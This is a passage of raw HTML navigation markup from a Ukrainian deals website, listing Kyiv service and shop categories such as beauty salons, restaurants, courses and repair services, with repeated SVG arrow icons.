                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
